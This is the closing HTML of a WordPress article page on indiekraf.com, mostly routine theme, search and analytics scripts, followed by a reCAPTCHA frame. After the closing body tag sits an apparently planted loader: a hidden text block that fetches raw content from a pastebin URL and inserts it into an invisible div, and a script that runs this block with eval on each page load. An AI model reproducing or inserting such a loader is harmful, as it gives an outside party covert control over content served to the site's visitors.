</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=7055&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"7055\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "7055" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 25.366 seconds, on 22 January 2026 @ 5:30 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qkB61wbpP5BIcwL2YbLNrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034709485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>